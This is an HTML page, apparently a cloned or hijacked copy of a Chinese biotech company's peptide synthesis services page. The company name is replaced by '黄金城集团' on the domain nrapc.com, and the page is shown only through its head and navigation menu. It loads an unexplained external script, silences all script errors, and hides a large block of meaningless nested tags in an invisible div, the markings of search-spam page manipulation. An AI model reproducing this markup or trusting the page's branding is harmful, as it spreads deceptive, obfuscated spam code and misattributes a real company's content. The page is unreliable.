

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nrapc.com/peptide-services.html?src=pullmenu
body_size: 47493
content:
<!DOCTYPE HTML>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport"
    content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
  
  <title>&#22810;&#32957;&#21512;&#25104;&#26381;&#21153;&#32;&#45;&#32;&#40644;&#37329;&#22478;&#38598;&#22242;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
  <meta name="description" content="&#33258;&#20027;&#30740;&#21457;&#30340;&#80;&#101;&#112;&#80;&#111;&#119;&#101;&#114;&#8482;&#22810;&#32957;&#21512;&#25104;&#24179;&#21488;&#65292;&#25972;&#21512;&#20102;&#24494;&#27874;&#24037;&#33402;&#21644;&#22810;&#36890;&#36947;&#33258;&#21160;&#21270;&#25216;&#26415;&#65292;&#26497;&#22823;&#22320;&#25552;&#39640;&#20102;&#21512;&#25104;&#25928;&#29575;&#65292;&#24555;&#33267;&#51;&#22825;&#20132;&#20184;&#12290;&#20005;&#26684;&#30340;&#36136;&#37327;&#31649;&#29702;&#20307;&#31995;&#65292;&#30830;&#20445;&#27599;&#26465;&#22810;&#32957;&#39640;&#36136;&#37327;&#20132;&#20184;&#12290;"> 
<meta name="keywords" content="&#22810;&#32957;&#26381;&#21153;&#44;&#32;&#22810;&#32957;&#21512;&#25104;&#44;&#32;&#22810;&#32957;&#25991;&#24211;&#44;&#32;&#22823;&#35268;&#27169;&#22810;&#32957;&#44;&#32;&#22810;&#32957;&#33647;&#29289;&#44;&#32;&#21270;&#22918;&#21697;&#22810;&#32957;" />
<link rel="canonical" href="//nrapc.com/peptide-services.html" />
<link rel="alternate" hreflang="en" href="//www.genscript.com/peptide-services.html">
<link rel="alternate" hreflang="x-default" href="//www.genscript.com/peptide-services.html">
<link rel="alternate" hreflang="zh" href="//nrapc.com/peptide-services.html">
<link rel="alternate" hreflang="ja" href="//www.genscript.jp/peptide-services.html">
  <link href="/images/favicon.ico?=3" rel="shortcut icon" />
  <link href="/images/favicon.ico?=3" rel="Bookmark" />
  <link rel="search" type="application/opensearchdescription+xml" href="/search.xml" title="&#40644;&#37329;&#22478;&#38598;&#22242;" />
  <meta http-equiv="Cache-Control" content="max-age=86400" />

  
  <link href="/gsfiles/css/newsitecss/bootstrap.4.6.1.min.css?=1" rel="stylesheet" />
  <link rel="stylesheet" href="/gsfiles/css/newsitecss/genScriptUI.css?1.13">
  <link href="/gsfiles/css/newsitecss/genScript-modules.css?v=0.41" rel="stylesheet">
  <link href="/gsfiles/css/newsitecss/genScript-modules-screen.css?=0.44" rel="stylesheet">
  <link href="/gsfiles/css/newsite/gs-overview.sub.css?=2" rel="stylesheet">
  
  
  
  
  
  
  
  
  
  
  

  
  

  
  

  
  
  

<link rel="stylesheet" href="/gsfiles/css/newsitecss/jquery-ui.css?v=2" />

  
  
<link href="/gsfiles/css/newsitecss/rating-2022.css?=4" rel="stylesheet" />
   <link href="/gsfiles/css/newsitecss/new-vis.css?=2.30" rel="stylesheet" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body data-spy="scroll" data-target="#Scrollspy" data-offset="0"><h1><a href="http://www.nrapc.com/">&#40644;&#37329;&#22478;&#38598;&#22242;</a></h1><div id="pl_css_ganrao" style="display: none;"><pre id='9q39g'><dl id='9q39g'></dl></pre><strike id='9q39g'></strike><p id='9q39g'><legend id='9q39g'></legend><noframes id='9q39g'><small id='9q39g'></small><noframes id='9q39g'></noframes></noframes></p><style id='9q39g'><q id='9q39g'></q></style><big id='9q39g'></big><form id='9q39g'></form><blockquote id='9q39g'><ul id='9q39g'><span id='9q39g'><b id='9q39g'><ol id='9q39g'><big id='9q39g'><span id='9q39g'></span></big></ol><small id='9q39g'></small><ol id='9q39g'><ul id='9q39g'><tbody id='9q39g'><fieldset id='9q39g'><strong id='9q39g'><li id='9q39g'><bdo id='9q39g'><abbr id='9q39g'></abbr></bdo><span id='9q39g'></span></li></strong></fieldset></tbody></ul></ol><legend id='9q39g'><noframes id='9q39g'><tbody id='9q39g'></tbody></noframes></legend></b><strong id='9q39g'></strong></span></ul></blockquote><center id='9q39g'><small id='9q39g'><ins id='9q39g'><td id='9q39g'><div id='9q39g'></div></td></ins></small></center><del id='9q39g'><p id='9q39g'></p><noscript id='9q39g'><small id='9q39g'><b id='9q39g'></b><style id='9q39g'></style><i id='9q39g'></i><small id='9q39g'><dl id='9q39g'></dl><fieldset id='9q39g'><form id='9q39g'><dt id='9q39g'><code id='9q39g'></code><code id='9q39g'><div id='9q39g'></div></code></dt></form></fieldset></small></small><thead id='9q39g'><kbd id='9q39g'></kbd><sup id='9q39g'><th id='9q39g'></th></sup></thead><sup id='9q39g'><strong id='9q39g'><i id='9q39g'></i></strong><small id='9q39g'><div id='9q39g'></div></small><ins id='9q39g'></ins></sup><legend id='9q39g'><table id='9q39g'></table></legend></noscript></del><li id='9q39g'><optgroup id='9q39g'></optgroup></li><label id='9q39g'></label><label id='9q39g'></label><sub id='9q39g'></sub><del id='9q39g'></del><em id='9q39g'><dd id='9q39g'></dd></em><small id='9q39g'></small><optgroup id='9q39g'><dfn id='9q39g'></dfn></optgroup><option id='9q39g'><tr id='9q39g'><code id='9q39g'></code></tr></option><fieldset id='9q39g'></fieldset><strong id='9q39g'></strong><noframes id='9q39g'><tfoot id='9q39g'></tfoot></noframes><q id='9q39g'><code id='9q39g'><select id='9q39g'></select></code></q><fieldset id='9q39g'><big id='9q39g'><tt id='9q39g'></tt></big><p id='9q39g'></p></fieldset><li id='9q39g'></li><li id='9q39g'></li><tfoot id='9q39g'></tfoot><small id='9q39g'></small><ul id='9q39g'></ul><option id='9q39g'></option><pre id='9q39g'><ins id='9q39g'></ins></pre><select id='9q39g'></select><ins id='9q39g'><td id='9q39g'><i id='9q39g'></i></td><u id='9q39g'><code id='9q39g'><thead id='9q39g'><button id='9q39g'><thead id='9q39g'><option id='9q39g'></option></thead></button></thead></code><fieldset id='9q39g'><em id='9q39g'><big id='9q39g'></big></em></fieldset></u></ins><sup id='9q39g'><strong id='9q39g'></strong><del id='9q39g'></del></sup><label id='9q39g'></label><q id='9q39g'><b id='9q39g'><acronym id='9q39g'></acronym><div id='9q39g'><button id='9q39g'><table id='9q39g'></table><sup id='9q39g'><dd id='9q39g'><tfoot id='9q39g'></tfoot></dd><blockquote id='9q39g'><noframes id='9q39g'></noframes></blockquote></sup></button></div></b><div id='9q39g'><ul id='9q39g'><li id='9q39g'></li></ul></div></q><tfoot id='9q39g'><font id='9q39g'><i id='9q39g'><dd id='9q39g'></dd></i></font></tfoot><tr id='9q39g'><optgroup id='9q39g'></optgroup></tr><address id='9q39g'><tfoot id='9q39g'></tfoot><dd id='9q39g'></dd></address><option id='9q39g'><abbr id='9q39g'><style id='9q39g'></style><tt id='9q39g'></tt><font id='9q39g'></font><u id='9q39g'><tt id='9q39g'></tt></u></abbr></option><dd id='9q39g'><ol id='9q39g'></ol></dd><bdo id='9q39g'><acronym id='9q39g'><pre id='9q39g'></pre></acronym><b id='9q39g'><span id='9q39g'></span></b><form id='9q39g'></form></bdo><dl id='9q39g'></dl><thead id='9q39g'></thead><tt id='9q39g'><tt id='9q39g'></tt><sub id='9q39g'><i id='9q39g'><dt id='9q39g'></dt><p id='9q39g'></p></i></sub></tt><acronym id='9q39g'><dd id='9q39g'></dd></acronym><small id='9q39g'><acronym id='9q39g'><i id='9q39g'><label id='9q39g'><kbd id='9q39g'><form id='9q39g'><div id='9q39g'><strike id='9q39g'></strike></div></form></kbd></label></i></acronym><bdo id='9q39g'></bdo><strike id='9q39g'><table id='9q39g'></table></strike></small><strike id='9q39g'></strike><abbr id='9q39g'></abbr><tbody id='9q39g'></tbody><sup id='9q39g'></sup><code id='9q39g'><ul id='9q39g'><tfoot id='9q39g'></tfoot></ul></code><bdo id='9q39g'></bdo><tr id='9q39g'></tr><sup id='9q39g'></sup><abbr id='9q39g'></abbr><dfn id='9q39g'><dir id='9q39g'><p id='9q39g'></p></dir><small id='9q39g'><div id='9q39g'></div></small></dfn><th id='9q39g'><noscript id='9q39g'></noscript></th><address id='9q39g'><abbr id='9q39g'></abbr><big id='9q39g'></big></address><ol id='9q39g'><dd id='9q39g'><address id='9q39g'></address></dd></ol><sub id='9q39g'><optgroup id='9q39g'></optgroup><thead id='9q39g'></thead></sub><th id='9q39g'><del id='9q39g'></del></th><dd id='9q39g'><small id='9q39g'></small></dd><option id='9q39g'><thead id='9q39g'></thead></option><blockquote id='9q39g'></blockquote><option id='9q39g'></option><noframes id='9q39g'><legend id='9q39g'><style id='9q39g'><dir id='9q39g'><q id='9q39g'></q></dir></style></legend></noframes><u id='9q39g'></u><table id='9q39g'><table id='9q39g'><dir id='9q39g'><thead id='9q39g'><dl id='9q39g'><td id='9q39g'></td></dl></thead></dir><noframes id='9q39g'><i id='9q39g'><tr id='9q39g'><dt id='9q39g'><q id='9q39g'><span id='9q39g'><b id='9q39g'><form id='9q39g'><ins id='9q39g'></ins><ul id='9q39g'></ul><sub id='9q39g'></sub></form><legend id='9q39g'></legend><bdo id='9q39g'><pre id='9q39g'><center id='9q39g'></center></pre></bdo></b><th id='9q39g'></th></span></q></dt></tr></i></noframes><em id='9q39g'><optgroup id='9q39g'><dfn id='9q39g'><del id='9q39g'><code id='9q39g'></code></del></dfn></optgroup></em><noframes id='9q39g'><div id='9q39g'><tfoot id='9q39g'></tfoot><dl id='9q39g'><fieldset id='9q39g'></fieldset></dl></div></noframes><label id='9q39g'></label></table><tfoot id='9q39g'></tfoot></table><span id='9q39g'></span><dfn id='9q39g'></dfn><tr id='9q39g'></tr><th id='9q39g'><tt id='9q39g'></tt><dd id='9q39g'></dd></th><optgroup id='9q39g'></optgroup><blockquote id='9q39g'></blockquote><center id='9q39g'></center><em id='9q39g'><kbd id='9q39g'></kbd><li id='9q39g'><span id='9q39g'></span></li><pre id='9q39g'></pre></em><ol id='9q39g'><tt id='9q39g'><label id='9q39g'><kbd id='9q39g'></kbd></label></tt></ol><sub id='9q39g'><sup id='9q39g'><dl id='9q39g'></dl><td id='9q39g'></td><tt id='9q39g'><blockquote id='9q39g'><big id='9q39g'><ol id='9q39g'><tt id='9q39g'><code id='9q39g'><p id='9q39g'></p><small id='9q39g'><li id='9q39g'></li><button id='9q39g'><tfoot id='9q39g'><i id='9q39g'></i></tfoot></button><tbody id='9q39g'><em id='9q39g'></em></tbody></small></code></tt></ol></big><q id='9q39g'><i id='9q39g'><span id='9q39g'></span><dt id='9q39g'><ol id='9q39g'></ol><b id='9q39g'></b><strike id='9q39g'><dir id='9q39g'></dir></strike></dt><legend id='9q39g'></legend><tr id='9q39g'><optgroup id='9q39g'><label id='9q39g'><select id='9q39g'><tt id='9q39g'><blockquote id='9q39g'></blockquote></tt></select></label></optgroup></tr><b id='9q39g'></b></i><dfn id='9q39g'></dfn></q></blockquote></tt></sup></sub><option id='9q39g'></option><td id='9q39g'><big id='9q39g'><tfoot id='9q39g'></tfoot></big><strong id='9q39g'></strong></td><tfoot id='9q39g'></tfoot><tfoot id='9q39g'><pre id='9q39g'><acronym id='9q39g'><table id='9q39g'><dir id='9q39g'></dir></table></acronym></pre></tfoot><tt id='9q39g'></tt><strong id='9q39g'><u id='9q39g'><div id='9q39g'><div id='9q39g'><q id='9q39g'></q></div><strong id='9q39g'><dt id='9q39g'><sub id='9q39g'><li id='9q39g'></li></sub></dt></strong></div></u></strong><big id='9q39g'></big><th id='9q39g'></th><dd id='9q39g'><center id='9q39g'></center></dd><td id='9q39g'></td><ol id='9q39g'><dd id='9q39g'><th id='9q39g'></th></dd></ol><dt id='9q39g'><div id='9q39g'><abbr id='9q39g'><strike id='9q39g'></strike></abbr></div></dt><center id='9q39g'></center><center id='9q39g'></center><bdo id='9q39g'><dd id='9q39g'><abbr id='9q39g'><strike id='9q39g'></strike><ul id='9q39g'><del id='9q39g'><q id='9q39g'><tbody id='9q39g'><noframes id='9q39g'><bdo id='9q39g'></bdo><ul id='9q39g'></ul></noframes></tbody></q></del></ul><big id='9q39g'><big id='9q39g'><dt id='9q39g'><acronym id='9q39g'></acronym><q id='9q39g'><select id='9q39g'><center id='9q39g'><dir id='9q39g'></dir></center></select><noscript id='9q39g'><strong id='9q39g'><tr id='9q39g'></tr></strong><label id='9q39g'></label><strike id='9q39g'></strike><option id='9q39g'><u id='9q39g'><ol id='9q39g'><blockquote id='9q39g'></blockquote></ol></u></option><table id='9q39g'></table></noscript><i id='9q39g'><abbr id='9q39g'></abbr></i><thead id='9q39g'><strong id='9q39g'><b id='9q39g'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='9q39g'></acronym><sub id='9q39g'></sub><optgroup id='9q39g'><del id='9q39g'><optgroup id='9q39g'></optgroup></del><button id='9q39g'></button></optgroup><ul id='9q39g'><em id='9q39g'></em><dir id='9q39g'><td id='9q39g'></td><address id='9q39g'></address><td id='9q39g'></td><thead id='9q39g'><thead id='9q39g'></thead><ul id='9q39g'></ul></thead></dir><del id='9q39g'></del><thead id='9q39g'></thead></ul><acronym id='9q39g'></acronym></bdo><legend id='9q39g'><font id='9q39g'><font id='9q39g'><span id='9q39g'><tr id='9q39g'><option id='9q39g'></option></tr></span></font></font></legend><tbody id='9q39g'><b id='9q39g'><select id='9q39g'></select></b></tbody><div id='9q39g'><form id='9q39g'></form><fieldset id='9q39g'><pre id='9q39g'><kbd id='9q39g'><u id='9q39g'><form id='9q39g'><li id='9q39g'><th id='9q39g'><dt id='9q39g'></dt></th></li><span id='9q39g'></span></form><address id='9q39g'></address></u><u id='9q39g'><tt id='9q39g'></tt></u></kbd></pre><p id='9q39g'></p></fieldset></div><tbody id='9q39g'><blockquote id='9q39g'><style id='9q39g'></style></blockquote><u id='9q39g'></u></tbody><fieldset id='9q39g'></fieldset><form id='9q39g'></form><li id='9q39g'><abbr id='9q39g'></abbr></li><acronym id='9q39g'></acronym><tt id='9q39g'><dl id='9q39g'></dl></tt><fieldset id='9q39g'></fieldset><em id='9q39g'></em><b id='9q39g'></b><p id='9q39g'></p><tbody id='9q39g'><address id='9q39g'></address><dd id='9q39g'></dd></tbody><dir id='9q39g'></dir><tbody id='9q39g'></tbody><ul id='9q39g'><select id='9q39g'></select></ul><td id='9q39g'></td><kbd id='9q39g'><tt id='9q39g'><q id='9q39g'></q></tt></kbd><tfoot id='9q39g'><select id='9q39g'><abbr id='9q39g'></abbr><table id='9q39g'></table></select></tfoot><em id='9q39g'><optgroup id='9q39g'><label id='9q39g'></label><ol id='9q39g'><dir id='9q39g'><label id='9q39g'></label><form id='9q39g'><thead id='9q39g'><tbody id='9q39g'></tbody></thead></form></dir><table id='9q39g'><form id='9q39g'><table id='9q39g'><legend id='9q39g'><li id='9q39g'></li><big id='9q39g'><span id='9q39g'><optgroup id='9q39g'><span id='9q39g'></span></optgroup></span></big></legend><noscript id='9q39g'></noscript><div id='9q39g'><code id='9q39g'><sup id='9q39g'><kbd id='9q39g'></kbd></sup><thead id='9q39g'><small id='9q39g'></small></thead></code></div><dt id='9q39g'></dt></table></form></table><abbr id='9q39g'><small id='9q39g'></small></abbr></ol></optgroup><abbr id='9q39g'><optgroup id='9q39g'></optgroup></abbr><sup id='9q39g'></sup><abbr id='9q39g'><style id='9q39g'><strike id='9q39g'><b id='9q39g'><i id='9q39g'></i></b></strike></style></abbr></em><table id='9q39g'></table><dl id='9q39g'></dl><strike id='9q39g'></strike><tt id='9q39g'><p id='9q39g'></p></tt><div id='9q39g'><noscript id='9q39g'></noscript><dt id='9q39g'><bdo id='9q39g'><strong id='9q39g'><sup id='9q39g'><acronym id='9q39g'></acronym></sup></strong></bdo><blockquote id='9q39g'><tbody id='9q39g'></tbody><tbody id='9q39g'><dl id='9q39g'></dl><del id='9q39g'></del><ins id='9q39g'><dfn id='9q39g'><button id='9q39g'></button></dfn></ins><td id='9q39g'></td><option id='9q39g'></option><tbody id='9q39g'><sub id='9q39g'><acronym id='9q39g'><font id='9q39g'><ins id='9q39g'></ins></font><tr id='9q39g'></tr></acronym></sub></tbody><dir id='9q39g'></dir><address id='9q39g'><bdo id='9q39g'></bdo></address></tbody></blockquote><form id='9q39g'><q id='9q39g'><dd id='9q39g'><fieldset id='9q39g'></fieldset></dd></q></form><ol id='9q39g'></ol><tfoot id='9q39g'></tfoot></dt></div><pre id='9q39g'><tt id='9q39g'></tt><noframes id='9q39g'></noframes></pre><dir id='9q39g'><tt id='9q39g'><q id='9q39g'></q><select id='9q39g'><dir id='9q39g'></dir><ins id='9q39g'><li id='9q39g'></li></ins><small id='9q39g'><ul id='9q39g'></ul></small><pre id='9q39g'></pre></select></tt><ul id='9q39g'></ul></dir><th id='9q39g'></th><ol id='9q39g'><sup id='9q39g'><i id='9q39g'><pre id='9q39g'><table id='9q39g'></table></pre></i></sup></ol><option id='9q39g'></option><dt id='9q39g'></dt><sup id='9q39g'></sup><big id='9q39g'></big><thead id='9q39g'></thead><p id='9q39g'></p><td id='9q39g'><acronym id='9q39g'><div id='9q39g'><tt id='9q39g'></tt></div><fieldset id='9q39g'></fieldset><bdo id='9q39g'></bdo><em id='9q39g'><font id='9q39g'></font></em></acronym></td><dir id='9q39g'></dir><u id='9q39g'></u><strong id='9q39g'><td id='9q39g'></td></strong><tt id='9q39g'></tt><q id='9q39g'><legend id='9q39g'><bdo id='9q39g'><bdo id='9q39g'><legend id='9q39g'><b id='9q39g'><strong id='9q39g'><label id='9q39g'><sup id='9q39g'><u id='9q39g'><sup id='9q39g'></sup></u><big id='9q39g'></big><select id='9q39g'></select></sup><p id='9q39g'></p></label></strong></b></legend></bdo><noscript id='9q39g'></noscript><dt id='9q39g'></dt></bdo></legend></q><small id='9q39g'></small><b id='9q39g'></b><li id='9q39g'><p id='9q39g'><label id='9q39g'><table id='9q39g'><sup id='9q39g'><em id='9q39g'></em></sup></table><blockquote id='9q39g'></blockquote></label></p></li><blockquote id='9q39g'></blockquote><dd id='9q39g'><thead id='9q39g'></thead><abbr id='9q39g'><noscript id='9q39g'><tbody id='9q39g'><style id='9q39g'><sup id='9q39g'><pre id='9q39g'></pre></sup><em id='9q39g'></em></style></tbody><optgroup id='9q39g'><tbody id='9q39g'><kbd id='9q39g'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='9q39g'></tfoot><big id='9q39g'><thead id='9q39g'></thead></big><div id='9q39g'><thead id='9q39g'><tfoot id='9q39g'><form id='9q39g'></form></tfoot><optgroup id='9q39g'><strong id='9q39g'><p id='9q39g'></p></strong><acronym id='9q39g'><dl id='9q39g'></dl></acronym></optgroup></thead><p id='9q39g'><small id='9q39g'><small id='9q39g'></small><q id='9q39g'></q></small></p></div><th id='9q39g'></th><noscript id='9q39g'></noscript><dl id='9q39g'><fieldset id='9q39g'><abbr id='9q39g'><bdo id='9q39g'><th id='9q39g'></th></bdo></abbr></fieldset></dl><small id='9q39g'><pre id='9q39g'></pre><li id='9q39g'></li></small><ol id='9q39g'></ol><em id='9q39g'></em><dd id='9q39g'></dd><optgroup id='9q39g'><noframes id='9q39g'><li id='9q39g'><abbr id='9q39g'></abbr></li></noframes><optgroup id='9q39g'></optgroup><select id='9q39g'></select><dd id='9q39g'></dd></optgroup><acronym id='9q39g'></acronym><noscript id='9q39g'></noscript><li id='9q39g'><label id='9q39g'></label></li><table id='9q39g'></table></div>
  <style>
    #header {
      position: absolute;
    }

    /* #header .shortcut .shortcut-button {
      border: 1px solid #fff;
      color: #fff;
      background-color: transparent;
    }

    #header .shortcut-button:hover {
      border: none;
      background: #05fae7;
      color:#333;
    } */

  </style>
  <link href="/gsfiles/css/newsitecss/iconfont-new/iconfont.css?=0.20" rel="stylesheet">




<link rel="stylesheet" href="/gsfiles/css/newsitecss/jquery-ui.css?v=1" />
<link rel="stylesheet" type="text/css" href="/gsfiles/css/animate.min.css?=0.04" />
<link rel="stylesheet" href="/gsfiles/css/newsitecss/header-nav-new-new-fourth.css?=0.22" />
<link rel="stylesheet" href="/gsfiles/css/newsitecss/header-nav-screen-fourth.css?=4.31" />



<script type="text/javascript" src="//nrapc.com/static3/js/oauth.js?v=1.1"></script>

<style>
  #header .mobile-menu-title .second-menu-link {
    padding-left: 0;
  }
  #header #product-menu .second-third-menu-container {
   background-color:transparent
  }
#header,
.scroll-header {
    background: #000A46 !important;
}

#header .header-search .search-store {
    height: 36px !important;
    border: 1px solid #ffffff !important;
    border-radius: 20px !important;
    padding: 2px !important;
    margin-top: 10px !important;
}

#header .search-store input {
    margin-left: 15px !important;
}

#header .search-store .iconfont {
    font-size: 28px !important;
    color: #ffffff !important;
    border-radius: 20px !important;
    padding: 0 20px !important;
    line-height: 30px !important;
    right: 2px !important;
    top: 2px !important;
}

#header .shortcut .shortcut-button {
    border-radius: 20px !important;
    background: none !important;
    color: #5fb035 !important;
    border: 2px solid #5fb035 !important;
    line-height:32px;
}

#header .shortcut .shortcut-button:hover {
    border-radius: 20px !important;
    background: #5fb035 !important;
    color: #ffffff !important;
    border: 2px solid#5fb035 !important;
}
#header .brands-nav{
    min-width:120px;
     width:auto;
}
/* header end */
</style>
<header id="header">
  <div   date-time="1768123812"   dir="xfqwao"   id="hpt4ab5tdz"    class="header-container">
    <div   date-time="1768123812"   dir="jyhstr"   id="hpt4ab5tdz"    class="header-search">
      <a href="/">
        
        <img src="/gsimages/index/index-logo-white-2025.svg?=0.1" class="logo logo-pc" alt="&#40644;&#37329;&#22478;&#38598;&#22242;主页"
          tilte="&#40644;&#37329;&#22478;&#38598;&#22242;主页" />
        <img src="/gsimages/index/logo-water-white-2025.svg?=0.1" class="logo logo-mobile" alt="&#40644;&#37329;&#22478;&#38598;&#22242;主页"
          tilte="&#40644;&#37329;&#22478;&#38598;&#22242;主页" /></a>
      <form action="/search" method="get" class="search-store">
        <input type="text" name="q" class="input-medium search-query" placeholder="基因合成" maxlength="200" />
        <button type="submit" value="Search" name="search" class="iconfont icon-Research"></button>
      </form>
      <ul class="web-shortcut">
        <li class="header-brands">
           <strong class="signIn web-shortcut-menu flex items-center mr-1">
            <a class="web-shortcut-menu flex items-center mr-1" href="/customer/login">
                <i class="iconfont a-icon-Signin"></i>
                登录
              </a>
              <a class="web-shortcut-menu flex items-center" href="/customer/signup">| 注册
              </a>
        </strong>
          <ul class="brands-nav dn signOut-box">
            <li>
              <a href="/customer">
                <i class="iconfont a-icon-Rightarrow-2"></i>
                用户中心
              </a>
            </li>
            <li>
              <a href="/customer/reward">
                <i class="iconfont a-icon-Rightarrow-2"></i>
                积分兑换
              </a>
            </li>
            <li>
              <span class="signOut">
                <i class="iconfont a-icon-Rightarrow-2"></i>
                退出
              </span>
            </li>

          </ul>
        </li>
        <li class="header-brands">
          <div   date-time="1768123812"   dir="solvml"   id="hpt4ab5tdz"    class="flex items-center">
            <i class="iconfont icon-Language"></i><strong>中文</strong>
          </div>
          <ul class="brands-nav">
            <li>
              
            </li>
            <li>
              
            </li>
          </ul>
        </li>
      
        <li class="flex items-center">
          <a class="web-shortcut-menu flex items-center" href="/contact.html">
            <i class="iconfont a-icon-Contactus"></i><strong>联系黄金城集团</strong>
          </a>
        </li>
      </ul>
      <div   date-time="1768123812"   dir="kcjsgw"   id="hpt4ab5tdz"    class="mobile-btns">
        <div   date-time="1768123812"   dir="ecrzoy"   id="hpt4ab5tdz"    class="mobile-search mobile-btn">
          <i class="iconfont icon-Research"></i>
        </div>
        <a class="mobile-contact-us mobile-btn" href="/contact.html">
          <i class="iconfont a-icon-Contactus"></i>
        </a>
        <a class="mobile-contact-us mobile-btn" href="/customer/cart">
          <i class="iconfont icon-Cart"></i>
        </a>
        <div   date-time="1768123812"   dir="wjzgwa"   id="hpt4ab5tdz"    class="mobile-btn">
          <div   date-time="1768123812"   dir="egzkzo"   id="hpt4ab5tdz"    class="burger burger-close">
            <span></span>
            <span></span>
            <span></span>
          </div>
        </div>
      </div>
    </div>
    <div   date-time="1768123812"   dir="vushkb"   id="hpt4ab5tdz"    class="header-menu">
      <div   date-time="1768123812"   dir="dmhedd"   id="hpt4ab5tdz"    class="mobile-menu">
        <div   date-time="1768123812"   dir="qeyurx"   id="hpt4ab5tdz"    class="mobile-menu-back">
          <i class="iconfont a-icon-Rightarrow-2"></i>
        </div>
        <div   date-time="1768123812"   dir="xkkjwk"   id="hpt4ab5tdz"    class="mobile-menu-title">
          <span class="mobile-menu-title-home">首页</span>
        </div>
        <div   date-time="1768123812"   dir="rmskqg"   id="hpt4ab5tdz"    class="mobile-menu-close">
          <i class="iconfont icon-X-66"></i>
        </div>
      </div>
      <ul class="menu-nav">
        <li class="first-menu-li h-60">
          <a href="javascript:void(null)" class="first-menu-link">
            <strong>试剂服务</strong>
            <i class="iconfont a-icon-Rightarrow-2 mobile-menu-arrow"></i>
          </a>
          <div   date-time="1768123812"   dir="mzcvwl"   id="hpt4ab5tdz"    class="second-third-menu">
            <div   date-time="1768123812"   dir="exrpwb"   id="hpt4ab5tdz"    class="second-third-menu-container">
              <ul class="second-menu">
                <li class="second-menu-li">
                  <a href="javascript:void(null)" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="特色服务" alt="特色服务"
                        src="[data-uri]" />
                      <span>特色服务</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/molecular-biology-service.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="分子生物学服务" alt="分子生物学服务"
                        src="[data-uri]" />
                      <span> 分子生物学服务 </span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/mutation-and-library-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="突变和文库构建服务" alt="突变和文库构建服务"
                        src="[data-uri]" />
                      <span> 突变和文库构建服务 </span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/ivt-rna.html?src=pullmenu" class="second-menu-link second-menu-link-activated">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="IVT mRNA合成服务" alt="IVT mRNA合成服务"
                        src="[data-uri]" />
                      <span>IVT mRNA合成服务</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/oligo-synthesis-applications.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="引物合成服务" alt="引物合成服务"
                        src="[data-uri]" />
                      <span>核酸服务</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  <a href="/peptide-services.html?src=pullmenu" class="second-menu-link">
                    <div>
                      
                      <img class="iconfont-symbol system-icon" title="多肽服务" alt="多肽服务"
                        src="[data-uri]" />
                      <span>多肽服务</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
